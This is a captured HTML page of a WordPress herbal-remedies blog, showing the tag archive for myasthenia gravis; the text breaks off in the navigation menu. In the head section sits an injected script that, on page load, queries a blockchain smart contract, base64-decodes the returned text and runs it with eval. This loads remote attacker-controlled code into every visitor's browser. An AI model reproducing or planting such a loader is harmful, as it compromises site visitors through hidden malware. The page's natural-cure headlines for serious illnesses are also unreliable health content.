

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/
body_size: 19285
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herbs for Myasthenia Gravis Archives - Herbs Solutions By Nature Blog</title>
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herbs for Myasthenia Gravis Archives" />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/" />
	<meta property="og:site_name" content="Herbs Solutions By Nature Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/","url":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/","name":"Herbs for Myasthenia Gravis Archives - Herbs Solutions By Nature Blog","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Myasthenia-Gravis-Natural-Remedies.jpg","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Myasthenia-Gravis-Natural-Remedies.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Myasthenia-Gravis-Natural-Remedies.jpg","width":700,"height":370,"caption":"Home Remedies for Myasthenia Gravis"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/blog/"},{"@type":"ListItem","position":2,"name":"Herbs for Myasthenia Gravis"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/blog/#website","url":"https://www.herbs-solutions-by-nature.com/blog/","name":"Herbs Solutions By Nature Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions By Nature Blog &raquo; Herbs for Myasthenia Gravis Tag Feed" href="https://www.herbs-solutions-by-nature.com/blog/tag/herbs-for-myasthenia-gravis/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ap-front-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=70261' type='text/css' media='all' />
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/wp/v2/tags/1367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/blog/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive tag tag-herbs-for-myasthenia-gravis tag-1367 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Wednesday, December 10 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/">Best Treatment for Hydrocele in Adults: Options That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/alternative-treatment-for-bronchiectasis-safe-natural-options-that-make-a-difference/">Alternative Treatment for Bronchiectasis: Safe, Natural Options That Make a Difference</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/ayurvedic-treatment-for-bronchiectasis-natural-methods-to-support-lung-health/">Ayurvedic Treatment for Bronchiectasis: Natural Methods to Support Lung Health</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-natural-treatment-for-bronchiectasis-practical-remedies-that-work/">Best Natural Treatment for Bronchiectasis: Practical Remedies That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/promising-new-treatments-for-bronchiectasis-what-you-should-know/">Promising New Treatments for Bronchiectasis: What You Should Know</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/herbs-for-myasthenia-gravis/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Herbs Solutions By Nature Blog" href="https://www.herbs-solutions-by-nature.com/blog/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" alt="Herbs Solutions By Nature Blog" width="142" height="73" style="max-height:73px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6604838060761964"
     crossorigin="anonymous"></script>
<!-- top-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6604838060761964"
     data-ad-slot="9572229964"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="https://www.herbs-solutions-by-nature.com/blog/">Home</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5081"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-5080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5080"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5085"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5083"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Lifestyle</a></li>
